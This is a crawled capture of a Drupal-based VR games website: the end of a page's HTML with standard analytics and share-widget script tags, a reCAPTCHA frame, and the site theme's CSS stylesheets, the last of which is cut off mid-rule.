    </div> <!-- /#main-inner, /#main -->

    <div id="footer">	  
	  <div id="footer-upper" class="footer-upper-0">
	    <div id="footer-upper-inner" class="clearfix">
	                                    		</div>
	  </div>
	  
      <div id="footer-lower" class="footer-lower-0 clearfix">
                                      </div>
	</div> <!-- /#footer -->

    <div id="closure"><div id="closure-inner" class="clearfix">  <div class="region region-footer">
    
<div id="block-block-31" class="block block-block region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1315110" type="text/javascript"></script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-33" class="block block-block region-count-2" >
  <div class="block-inner clearfix">
		<div class="content">
      <script type="text/javascript">
<!--//--><![CDATA[// ><!--
// <![CDATA[
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-66108482-1', 'auto');
  ga('send', 'pageview');
// ]]]]><![CDATA[>
//--><!]]>
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-28" class="block block-block region-count-3" >
  <div class="block-inner clearfix">
		<div class="content">
      <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www2.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
</div></div>
  </div> <!-- /#page -->
  

 
    <div class="region region-page-bottom">
    <div class="ym-counter"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=25662575&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/25662575/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="25662575" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(25662575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25662575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>  </div>
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cNU4maU3Xa3v1MTyAOaIJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769908246764');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vrgames.by/sites/default/files/css/css_tzbnBZ-gMQII2rWS-x-f18k_uD1AqDsLw_0SSN4VADk.css
body_size: 4847
content:
@font-face{font-family:"Archangelsk";src:url(/themes/feverultra/fonts/Archangelsk.eot);}@font-face{font-family:"Archangelsk";src:url(/themes/feverultra/fonts/Archangelsk.ttf);}html,body,div,blockquote,p,ul,ol,li,h1,h2,h3,h4,h5,h6,th,td{margin:0;padding:0;}blockquote,ul,ol,dl{margin:1em;}ol,ul,dl{margin-left:2em;}th,td{padding:.5em;}p{margin:1em 0;}p.top-margin{margin:5px 0 0 0;}#page,#secondary,#header,#primary,#quick-link,#main-wrapper,#footer,#closure{width:100%;clear:both;}#BgLink{position:fixed;top:0;left:0;width:100%;height:100%;}#secondary-inner,#header-inner,#primary-inner,#closure-inner{max-width:1000px;margin-left:auto;margin-right:auto;}#main-wrapper-inner,#quick-link-inner,#footer-upper,#footer-lower{max-width:960px;margin-left:auto;margin-right:auto;}.showcase-lower-2 #showcase-lower-left{float:left;width:66.6%;padding-right:2%;}.showcase-lower-2 #showcase-lower-right{float:left;width:31.4%;}.sidebar-first #content-wrapper{float:left;width:66.6%;padding-right:2%;}.content-top-2 div.column,.content-bottom-2 div.column{float:left;padding-right:2.4%;width:48.8%;}.sidebar-first .content-top-2 div.column,.sidebar-first .content-bottom-2 div.column{padding-right:3%;width:48.5%;}#sidebar-first{float:left;width:31.4%;}.main-top-1 div.column,.footer-upper-1 div.column,.footer-lower-1 div.column{float:left;width:100%;}.main-top-2 div.column,.footer-upper-2 div.column,.footer-lower-2 div.column{float:left;padding-right:2%;width:47%;}.main-top-3 div.column,.footer-upper-3 div.column,.footer-lower-3 div.column{float:left;padding-right:2%;width:32%;}.main-top-4 div.column,.footer-upper-4 div.column,.footer-lower-4 div.column{float:left;padding-right:2%;width:23.4%;}#content-top .content-top-2 #content-top-two.column,#content-bottom .content-bottom-2 #content-bottom-two.column,#main-top .main-top-2 #main-top-two.column,#main-top .main-top-3 #main-top-three.column,#main-top .main-top-4 #main-top-four.column,#footer .footer-upper-2 #footer-upper-two.column,#footer .footer-upper-3 #footer-upper-three.column,#footer .footer-upper-4 #footer-upper-four.column,#footer .footer-lower-2 #footer-lower-two.column,#footer .footer-lower-3 #footer-lower-three.column,#footer .footer-lower-4 #footer-lower-four.column{padding-right:0;}body{font-family:Arial,Helvetica,sans-serif;font-size:13px;line-height:23px;margin:0;padding:0;}h1{font-size:200%;}h2{font-size:160%;}h3{font-size:140%;}h4{font-size:140%;}h5{font-size:120%;}a:hover,a:active,a:focus{outline:none;}img.left,.default-image.left img{float:left;max-width:100% !important;height:auto !important;margin:0 20px 5px 0;}img.right,.default-image.right img{float:right;max-width:100% !important;height:auto !important;margin:0 0 5px 20px;}img.responsive{max-width:100% !important;height:auto;width:auto;}#header-inner{padding:20px 0;}#logo-title{float:left;width:45%;min-height:40px;display:inline;}#site-logo{float:left;}#site-logo img{width:100%;}#site-title{float:left;padding-top:20px;}#site-title h1 a{font-family:Arial,Arial Narrow,Helvetica,sans-serif;font-size:20px;font-weight:normal;text-transform:uppercase;font-size:50px;line-height:0;}#site-notitle{float:left;padding-top:30px;}.region-header-right img{width:100%;max-height:300;}#header-right{float:right;text-align:right;}#header .block{margin-bottom:0;}#header .block h2.title{padding-bottom:10px;}#showcase{margin-bottom:20px;}#showcase-upper{position:relative;}#showcase-upper h2.title{position:absolute;left:68.8%;top:5px;}#showcase-upper .prev{position:absolute;top:0;right:31px;cursor:pointer;padding:15px;background:url(/themes/feverultra/images/bg_arrow.png) no-repeat center -188px;}#showcase-upper .next{position:absolute;top:0;right:0;cursor:pointer;padding:15px;background:url(/themes/feverultra/images/bg_arrow.png) no-repeat center -163px;}#showcase-lower .block{padding-top:20px;}#showcase-lower .block .block{padding-top:0;border-top:none;}#main-wrapper-inner{padding:0 20px;}#content{margin-bottom:20px;padding:20px;}#content-header h1.title{padding-bottom:20px;}.page-node #content-header h1.title{padding-bottom:0;}.node-teaser{margin-bottom:20px;padding-bottom:20px;}.meta{font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;font-size:12px;text-transform:uppercase;padding-top:5px;}.meta .user-picture{float:left;padding-right:5px;line-height:1;}.meta .user-picture img{width:17px;height:17px;padding:2px;}.divider{padding:0 10px;}.node-teaser.node-blog{margin:0;padding-bottom:20px;border-bottom:none;}.node.node-blog .submitted{display:inline-block;font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;text-transform:uppercase;margin-bottom:20px;padding:5px 20px;}.node.node-blog .default-image img{padding-bottom:15px;}.page-node .node.node-blog .content.with-image h1.title{padding-bottom:20px;}.node-teaser.node-blog .content .read-more{display:none;}#comments h1,#comments h2{font-family:Archangelsk,Arial Narrow,Arial,Helvetica,'Anton',sans-serif;font-size:20px;font-weight:normal;text-transform:uppercase;padding:20px 0;}#comments h3.title{font-size:12px;padding:5px 0;}#comments .comment-meta{font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;height:40px;padding:0;}#comments .comment .links{float:right;text-align:right;}#comments .comment .links li{display:inline;list-style-type:none;padding:0 0.5em;}#comments .comment div.links{padding:8px 10px 9px 10px;}#comments .comment div.links a{color:#ddd;}#comments .comment .author{display:inline-block;padding-top:8px;}#comments .comment .user-picture{float:left;height:30px;padding:5px;margin-right:10px;}#comments .comment .user-picture img{width:30px;height:30px;}#comments .form-text{color:#ddd;font-family:Arial,Helvetica,sans-serif;font-size:13px;width:99.7%;height:20px;}#comments .form-item.form-item-name{margin-top:0;}#comments .form-textarea{color:#ddd;font-family:Arial,Helvetica,sans-serif;font-size:13px;overflow:hidden;}#comments #edit-comment-wrapper label{display:none;}.captcha{margin-bottom:10px;padding:10px;}ul.pager{display:inline-block;font-weight:bold;margin-top:10px;}ul.pager li{padding:4px 10px !important;margin:0 4px 0 0 !important;}#search-breadcrumb{font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;text-transform:uppercase;padding:15px 0;margin-bottom:20px;}.showcase-noupper #search-breadcrumb{margin-bottom:0;border-bottom:none;}.breadcrumb{display:inline;}.breadcrumb a{padding:0 5px;}.block{position:relative;margin-bottom:20px;}.block.last{margin-bottom:0;}.block h2.title{font-family:Archangelsk,Arial Narrow,Arial,Helvetica,'Anton',sans-serif;font-size:20px;font-weight:normal;text-transform:uppercase;padding-bottom:20px;}.block p{margin:0 0 15px 0;}.block img.left{float:left;margin:0 10px 5px 0;}.block img.left-alter{float:left;margin:5px 10px 0 0;}.block img.right{float:right;margin:0 0 5px 10px;}.block img.right-alter{float:right;margin:5px 0 0 10px;}.block ul,.block ol{margin:0;padding:0;}.block ul li{list-style:none;list-style-image:none;margin:0;overflow:auto;padding:5px 0 5px 15px;background:transparent url(/themes/feverultra/images/list_dot.png) no-repeat left 12px;}.block ol li{list-style-position:inside;padding:5px;}.block ul ul li.last{padding-bottom:0;border-bottom:none;}.no-border ul li{border-bottom:none !important;}.no-background ul li{padding-left:0 !important;background-image:none !important;}ul.links{margin:0;padding:0;}ul.links li.first{padding-left:0;}ul.links li.last{border:none;}#main-top .block,#content-top .block,#content-bottom .block,#sidebar-first .block.boxed .content{padding:20px;}#content-bottom .block h2.title{margin-bottom:20px;padding:0 10px;}#footer h2.title{font-size:20px;padding:8px 0;}#footer-upper{padding:0 20px;}#footer-upper-inner{padding-top:20px;}#footer-lower{padding:20px 20px 10px 20px;}#closure{font-size:11px;min-height:50px;background-color:#000;}#closure-inner{padding:20px 0;}#closure .block{margin-bottom:0;}#closure p{padding:0;margin:0;}#designed-by{position:relative;float:right;text-transform:uppercase;z-index:1;}.view.article-post li,.view.blog-post li,.view.comment-post li{padding:10px 0;border-bottom:none;background-image:none;}.view.article-post li .date,.view.blog-post li .date{display:inline-block;color:#ddd;font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;font-size:12px;text-transform:uppercase;padding:1px 10px;}.view.article-post li h3,.view.blog-post li h3{font-size:13px;padding-top:15px;}.view.comment-post li h3{font-size:13px;}.view.article-post li p,.view.blog-post li p{margin:5px 0;}.view.comment-post li .user-picture{float:left;padding:5px;margin-right:15px;line-height:0;}.view.comment-post li .user-picture img{width:40px;height:40px;}.block-quicktabs .content{position:relative;}#sidebar-first .block-quicktabs .content .content{position:static;margin-top:40px;padding:20px;}ul.quicktabs-tabs{position:absolute;top:-42px;right:0;z-index:1;}ul.quicktabs-tabs li{float:right;font-family:Archangelsk,Arial Narrow,Arial,Helvetica,'Anton',sans-serif;font-size:20px;margin:0;padding:0;overflow:visible;background-image:none;}ul.quicktabs-tabs li a{display:inline-block;padding:0 20px;}#sidebar-first ul.quicktabs-tabs{top:-40px;left:0;}#sidebar-first ul.quicktabs-tabs li{float:left;font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;font-size:13px;}#sidebar-first ul.quicktabs-tabs li a{padding:8px 20px;}#block-views-slider-gallery,#block-views-slider-gallery-alter{position:relative;}#block-views-slider-gallery h2.title{position:absolute;bottom:130px;left:-30px;width:180px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);}#block-views-slider-gallery .content{padding-left:80px;}#block-views-slider-gallery-alter .content{float:left;width:90%;padding:0 5% !important;border:none !important;}.view-slider #prev.prev{position:absolute;bottom:20px;left:20px;padding:15px;background:url(/themes/feverultra/images/bg_arrow.png) no-repeat center -215px;}.view-slider #next.next{position:absolute;bottom:20px;left:51px;padding:15px;background:url(/themes/feverultra/images/bg_arrow.png) no-repeat center -244px;}#gallery li{position:relative;display:block;float:left;width:180px;min-height:225px;margin:0 10px;padding:0;border:none;}#gallery li a,#gallery-alter li a{line-height:0;}#gallery h3{font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;font-size:13px;font-weight:normal;text-transform:uppercase;padding-bottom:5px;}#gallery p{margin:5px 0;}#gallery img,#gallery-alter img{max-width:100% !important;height:auto;width:auto;padding:5px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}#gallery .read-more a{font-family:Arial,Helvetica,sans-serif;font-size:13px;}#gallery-alter li{position:relative;display:block;float:left;width:90px;min-height:90px;margin:0 10px;padding:0;border:none;}.view-slider #prev-alter.prev{position:absolute;top:20px;left:-20px;padding:24px 15px;background:url(/themes/feverultra/images/bg_arrow.png) no-repeat center -206px;}.view-slider #next-alter.next{position:absolute;top:20px;right:-20px;padding:25px 15px;background:url(/themes/feverultra/images/bg_arrow.png) no-repeat center -235px;}.block-search .form-text{width:95%;font-family:Arial,Helvetica,sans-serif;padding:3px 5px;margin-bottom:10px;background-color:transparent;}#search{float:right;position:relative;width:300px;}#search .block{margin-bottom:0;}#search .form-text{width:278px;padding:4px 10px;margin:0 !important;background-color:transparent;}#search .button{position:absolute;top:0;right:-5px;display:inline-block;padding:0;}#search .button input{border:none;background-color:transparent;}#user-login-form{text-align:left;font-size:12px;}#user-login-form .form-text{width:95%;font-family:Arial,Helvetica,sans-serif;background-color:transparent;}#user-login-form label,#user-login-form label{text-align:left;font-weight:normal !important;}#user-login-form .form-item.form-item-name{margin-top:0;}#login{float:right;width:70px;}#login a.user{float:right;padding:15px;margin:7px 0 0 0;background:url(/themes/feverultra/images/icons/user.png) no-repeat center center;}#login a.register{float:right;padding:15px;margin:7px 0 0 1px;background:url(/themes/feverultra/images/icons/register.png) no-repeat center center;}.button input{color:#ddd;font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;font-size:12px;text-transform:uppercase;cursor:pointer;height:25px;margin-right:5px;padding:0 10px !important;border:none;}.node .read-more{display:inline-block;font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;font-size:12px;text-transform:uppercase;padding:3px 10px;}.node .read-more a{color:#ddd;text-decoration:none;}.block .read-more{font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;font-size:12px;text-transform:uppercase;}.form-required{display:none;}.zero-line-height .content{line-height:0;}.messages{padding:10px;border:1px solid #95C7FC;background-color:transparent;}.messages.status{border:1px solid #FCD250;}.messages.warning{border:1px solid #E1B42F;}.messages.error{border:1px solid #ECB8B0;}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}.clearfix{display:inline-block;}* html .clearfix{height:1%;}.clearfix{display:block;}#secondary{font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:12px;height:45px;}#site-logo{position:relative;left:15px;}#secondary ul{float:right;height:45px;padding:0;margin:0;}#secondary ul li{float:left;padding:0;margin:0;}#secondary ul li a{color:#ddd;display:block;padding:12px 15px 10px 15px;}#quick-link{font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:12px;padding:10px 0;line-height:1;}#quick-link h2.title{float:left;font-size:12px;padding-top:10px;}#quick-link ul{float:left;padding:0;margin:0;list-style:none !important;}#quick-link ul li{float:left;padding:10px 0;margin:0;list-style:none !important;}#quick-link ul li a{display:block;padding:0 15px;}#primary{font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;text-transform:uppercase;}#primary ul,#primary ul li{margin:0;padding:0;list-style:none !important;}#primary ul.menu ul{position:absolute;top:-999em;width:200px;}#primary ul.menu ul li{width:100%;}#primary ul.menu li:hover{visibility:inherit;}#primary ul.menu li{float:left;position:relative;}#primary ul.menu li a{display:block;position:relative;}#primary ul.menu li:hover a,#primary ul.menu li.sfHover a{z-index:100;}#primary ul.menu li:hover ul,#primary ul.menu li.sfHover ul{left:0;top:45px;z-index:99;}#primary ul.menu li:hover li ul,#primary ul.menu li.sfHover li ul{top:-999em;}#primary ul.menu li li:hover ul,#primary ul.menu li li.sfHover ul{left:192px;top:-1px;}#primary ul.menu ul ul ul{display:none !important;}#primary ul.menu{float:left;}#primary ul.menu li a{color:#ddd;line-height:0;text-decoration:none;padding:21px 27px;}#primary ul li.expanded a{background:url(/themes/feverultra/images/bg_arrow.png) no-repeat center -119px;}#primary ul li.expanded a:hover,#primary ul li.expanded a.active,#primary ul li.expanded.sfHover a{background-position:center -80px;}#primary ul.menu ul{font-size:12px;}#primary ul.menu ul li{width:180px;margin:0 10px;}#primary ul.menu ul li.last{border-bottom:none;}#primary ul.menu ul li a{padding:20px 10px;border:none !important;background-image:none;}#primary ul.menu ul li.expanded a{background:url(/themes/feverultra/images/bg_arrow.png) no-repeat 165px -56px;}**

#primary ul.menu ul li.expanded a:hover{background:url(/themes/feverultra/images/bg_arrow.png) no-repeat 165px -17px;}#primary ul.menu ul ul li a{background-image:none !important;}.view-articles-about-series td{color:#111111;font-size:120%;background-color:#ddd;}.field-name-field-series-mark div{font-style:oblique;font-size:120%;color:#aaa;}.field-name-field-articles-about-series .field-label{font-style:bold;font-size:140%;margin-top:5%;}.field-name-field-news-about-series .field-label{font-style:bold;font-size:140%;margin-top:5%;}.view-ip-articles-all td{color:#111111;font-size:120%;background-color:#ddd;}.field-name-field-series-mark div{font-style:oblique;font-size:120%;color:#aaa;}.field-name-field-ip-articles-other-all .field-label{font-style:bold;font-size:140%;margin-top:5%;}.field-name-field-ip-news .field-label{font-style:bold;font-size:140%;margin-top:5%;}.field-name-field--ip .field-label{font-style:bold;font-size:140%;margin-top:5%;}.field-name-field--ip .views-field-field-ip-type{font-style:italic;}.field-name-field-ip{font-style:bold;font-size:120%;}.views-field-field-video-embed{padding:0 0 20px 0;}#imagepicker{background-color:#ddd;}#imagepicker #edit-submit{color:#111;}.view-archive tr.even,tr.odd{background-color:#111;}.author-signature p{color:#555;font-size:80%;}.forum-post{color:#111;}.forum-table{color:#111;}.view-id-compact_showcase{font-weight:bold;text-align:center;}#edit-taxonomy-vocabulary-2-und{height:300px;}.view-compact-showcase .views-row{margin-bottom:20px;}@media only screen and (max-device-width :1000px){.hide-on-mobile{display:none;}}.image-screenshot{max-width:100%;height:auto;}.field-item img{max-width:100%;height:auto;}iframe{max-width:100%;}
.typo-dropcap{color:#333;display:block;float:left;font-size:60px;line-height:40px;padding:8px 8px 0 0;font-family:times;}.typo-code{color:#1b6fc0;border-top:5px solid #ebebeb;border-bottom:5px solid #ebebeb;font-style:italic;padding:15px;margin:10px 0;background-color:#fff;}blockquote.typo{font-family:Georgia,Times,serif;font-style:italic;}blockquote.typo .open{padding-left:25px;background:url(/themes/feverultra/images/icons/quote_open.png) no-repeat left top;}blockquote.typo .close{padding-right:25px;background:url(/themes/feverultra/images/icons/quote_close.png) no-repeat right top;}blockquote.typo-inset-left{float:left;width:250px;margin:10px 20px;padding:5px;font-style:italic;text-align:center;border-bottom:1px solid #ccc;border-top:1px solid #ccc;}blockquote.typo-inset-right{float:right;width:250px;margin:10px 20px;padding:5px;font-style:italic;text-align:center;border-bottom:1px solid #ccc;border-top:1px solid #ccc;}.typo-badge{padding:5px 0 5px 50px !important;position:relative;}.orange{color:#fff;display:block;font-size:18px;font-weight:bold;position:absolute;left:0;top:5px;height:40px;line-height:40px !important;width:40px;text-align:center;background:transparent url(/themes/feverultra/images/icons/badge_orange.png) no-repeat left top;}.red{color:#fff;display:block;font-size:18px;font-weight:bold;position:absolute;left:0;top:5px;height:40px;line-height:40px !important;width:40px;text-align:center;background:transparent url(/themes/feverultra/images/icons/badge_red.png) no-repeat left top;}.blue{color:#fff;display:block;font-size:18px;font-weight:bold;position:absolute;left:0;top:5px;height:40px;line-height:40px !important;width:40px;text-align:center;background:transparent url(/themes/feverultra/images/icons/badge_blue.png) no-repeat left top;}ul.typo-arrow li{list-style:none;list-style-image:none;padding-left:25px;background:url(/themes/feverultra/images/icons/arrow.png) no-repeat left top;}ul.typo-star li{list-style:none;list-style-image:none;padding-left:25px;background:url(/themes/feverultra/images/icons/star.png) no-repeat left top;}ul.typo-checklist li{list-style:none;list-style-image:none;padding-left:25px;background:url(/themes/feverultra/images/icons/tick.png) no-repeat left top;}.block ul.typo-arrow li,.block ul.typo-star li,.block ul.typo-checklist li{background-position:left 5px;}.typo-alert,.typo-favorite,.typo-help,.typo-info,.typo-tip,.typo-announcement{padding:15px 15px 15px 70px;margin:10px 0;min-height:40px;}.typo-alert{color:#e1b42f;border:1px solid #e1b42f;background:#fffcf0 url(/themes/feverultra/images/icons/alert.png) no-repeat 20px 20px;}.typo-favorite{color:#D0583F;border:1px solid #ecb8b0;background:#fdf1ee url(/themes/feverultra/images/icons/favorite.png) no-repeat 20px 20px;}.typo-help{border:1px solid #ddd;background:#ddd url(/themes/feverultra/images/icons/help.png) no-repeat 20px 20px;}.typo-info{color:#3181CD;border:1px solid #95C7FC;background:#dff0ff url(/themes/feverultra/images/icons/info.png) no-repeat 20px 20px;}.typo-tip{color:#ec9409;border:1px solid #FCD250;background:#fff7d3 url(/themes/feverultra/images/icons/tip.png) no-repeat 20px 20px;}.typo-announcement{color:#6cb656;border:1px solid #6cb656;background:#f0f8ee url(/themes/feverultra/images/icons/announcement.png) no-repeat 20px 20px;}
a,.first-word,h1 a:hover,h2 a:hover,h3 a:hover,#secondary ul li a:hover,#search .button input:hover,#showcase div.scrollable-pager-item a:hover,#showcase div.scrollable-pager-item a.activeSlide,li a.active,ul.pager li a.active,.block li a:hover,#footer-lower li a:hover,.comment .author{color:#d85357;text-decoration:none;}a:hover,li a.active:hover{color:#000;}body{color:#000;background-color:#e3e4e5;}h1 a,h2 a,h3 a{color:#000;}img.framed,.default-image.framed img{border:5px solid #ddd;}img.framed:hover,.default-image.framed img:hover{border-color:#d85357;}#site-title h1 a{color:#000 !important;}#showcase{border-bottom:1px solid #ddd;}#showcase-upper .prev{background-color:#d85357;}#showcase-upper .next{background-color:#d85357;}#showcase-upper .prev:hover,#showcase-upper .next:hover{background-color:#e3e4e5;}div.showcase-container div.scrollable-pager div.items a:hover img,div.showcase-container div.scrollable-pager div.items .active-pager-item img{border:5px solid #d85357;}@media screen and (max-width:640px){div.showcase-container div.scrollable-pager div.items a:hover,div.showcase-container div.scrollable-pager div.items .active-pager-item a{border:5px solid #d805357;}}.pager-link .title{color:#888;}.activeSlide .title{color:#d85357;}#showcase-lower .block{border-top:1px solid #ddd;}#main-wrapper-inner{background-color:#fafafa;}#content{background-color:#eee;}.node-teaser{border-bottom:1px solid #ddd;}.meta{color:#666;}.meta .colored{color:#d85357;}.node.node-blog .submitted{background-color:#d85357;}#comments .comment .user-picture,.view.comment-post li .user-picture{background-color:#d85357;}#comments .comment-meta,#comments .comment-unpublished{background-color:#ddd;}#comments .comment div.links{border-left:5px solid #eee;background-color:#d85357;}#comments .comment .user-picture{border-right:5px solid #eee;}#comments .form-text,.section-comment .form-text,#comments .form-textarea,.section-comment .form-textarea{border:1px solid #ddd;background-color:#eee;}#comments .resizable-textarea .grippie{border-color:#ddd;background-color:#eee;}#comments fieldset{border:1px solid #ddd;border-top:none !important;}#comments .captcha{border:1px solid #ddd;}#search-breadcrumb{border-bottom:1px solid #ddd;}.block ul li,.block ol li{border-bottom:1px solid #ddd;}.block ul li a,.block ol li a{color:#000;}#main-top .block,#content-top .block,#content-bottom .block,#sidebar-first .block.boxed .content{background-color:#eee;}#content-bottom .block h2.title{border-left:8px solid #777;}#footer{background-color:#eee;}#footer h2.title{color:#000;}#footer-upper{background-color:#fafafa;}#footer-upper-inner{border-top:1px solid #ddd;}#footer-lower,#footer-lower li a{color:#555;}#closure{background-color:#eee;}#closure a{color:#000;}#closure a:hover{color:#666;}.view.article-post li .date,.view.blog-post li .date{background-color:#d85357;}.view.article-post li a,.view.blog-post li a,.view.comment-post li a{color:#d85357;}.view.article-post li a:hover,.view.blog-post li a:hover,.view.comment-post li a:hover{color:#000;}#sidebar-first .block-quicktabs .content .content{border-top:1px solid #fafafa;background-color:#eee;}ul.quicktabs-tabs li{border-right:1px solid #ddd;border-bottom:none;}ul.quicktabs-tabs li:hover a,ul.quicktabs-tabs li.active a{color:#d85357;}#sidebar-first ul.quicktabs-tabs li{border:1px solid #fafafa;border-left:none;background-color:#eee;}#sidebar-first ul.quicktabs-tabs li.active{border-bottom:1px solid #eee;}#block-views-slider-gallery h2.title{border-bottom:3px solid #d85357;}.view-slider #prev.prev,.view-slider #next.next,.view-slider #prev-alter.prev,.view-slider #next-alter.next{background-color:#d85357;}.view-slider #prev.prev:hover,.view-slider #next.next:hover,.view-slider #prev-alter.prev:hover,.view-slider #next-alter.next:hover{background-color:#e3e4e5;}#gallery h3{border-bottom:1px solid #ddd;}#gallery img,#gallery-alter img{background-color:#ddd;}#gallery li:hover img,#gallery-alter li:hover img{background-color:#d85357;}#gallery .read-more a{color:#d85357;}#gallery .read-more a:hover{color:#000;}.block-search .form-text,#search .form-text,#user-login-form .form-text{color:#111;border:1px solid #111;}#login a.user,#login a.register{background-color:#d85357;}#login a.user:hover,#login a.register:hover{background-color:#e3e4e5;}#search-block-form .button input{color:#111;}.button input,.node .read-more{background-color:#d85357;}.button input:hover,.node .read-more:hover{background-color:#e3e4e5;}#header-inner{background-color:#e7e7e7;}#secondary ul li a{color:#000;background-color:#eee;}#secondary ul li a.active{background-color:#e3e4e5;}#quick-link ul li a{color:#ddd;border-right:1px solid #333;}#quick-link ul li a:hover{color:#fff;}#primary-inner{background-color:#fafafa;}#menu-alter{background-color:#d85357;}#primary ul.menu li{border-right:1px solid #e3e4e5;}#primary ul.menu li a{color:#000;border:1px solid #fafafa;}#primary ul li a:hover,#primary ul li a.active,#primary ul li.expanded.sfHover a,#primary ul.menu ul{border:1px solid #D37865;border-top:1px solid #d85357;background-color:#d85357;}#primary ul.menu ul li{border-bottom:1px solid #D37865;border-right:none;}@media screen and (max-width:920px){#primary ul.menu{background-color:#d85357;}#primary ul.menu li a,#primary ul.menu ul li a{border-bottom:1px solid #D37865 !important;}}.view-master-tracer tr{background-color:#eee;}p.search-snippet{color:#111;}


--- FILE ---
content_type: text/css
request_url: https://vrgames.by/themes/feverultra/css/layout_mobile.css
body_size: 625
content:
/*
+-----------------------------------------------------------+
|   Feverultra for Drupal 7.x - Version 1.0                 |
|   Copyright (C) 2013 Antsin.com All Rights Reserved.      |
|   @license - Copyrighted Commercial Software              |
|-----------------------------------------------------------|
|   Theme Name: Feverultra                                  |
|   Description: Feverultra by Antsin                       |
|   Author: Antsin.com                                      |
|   Date: 9th Feb 2013                                      |
|   Website: http://www.antsin.com/                         |
|-----------------------------------------------------------+
|   This file may not be redistributed in whole or          |
|   significant part.                                       |
+-----------------------------------------------------------+
*/

/*  Layout
------------------------------------------------------------*/
/*  Body 
------------------------------*/
#secondary-inner, #header-inner, #primary-inner, #breadcrumb-inner, #closure-inner {
  max-width: 540px;
  margin-left: auto;
  margin-right: auto;
}

#main-wrapper-inner, #footer-inner {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

/*  Showcase 
------------------------------*/
div.showcase-container div.slider {
  width: 100%;
}

div.showcase-container div.slide img {
  height: auto;
}

div.showcase-container div.slide-text {
  position: static;
  font-size: 120%;
  line-height: 23px;
  width: 100%;
}

div.showcase-container div.slide-text-inner {
  padding: 10px 0;
}

div.showcase-container div.slide-text a {
  display: block;
  padding: 0;
 background-color: rgba(255,255,255,0.8);
  box-shadow: none;
}

/*  Content 
------------------------------*/
.sidebar-first #content-wrapper {
  display: inline;
  float: left;
  width: 100%;
}

/*  content top & bottom 
---------------*/
.content-top div.column, 
.content-top-2 div.column,
.content-bottom div.column,
.content-bottom-2 div.column {
  width: 100% !important;
}

/*  Sidebar Right 
------------------------------*/
#sidebar-first {
  display: inline;
  float: left;
  width: 100%;
}

/*  Main Top & Footer Upper & Lower 
------------------------------*/
.main-top-1 div.column,
.footer-upper-1 div.column, 
.footer-lower-1 div.column,
.main-top-2 div.column,
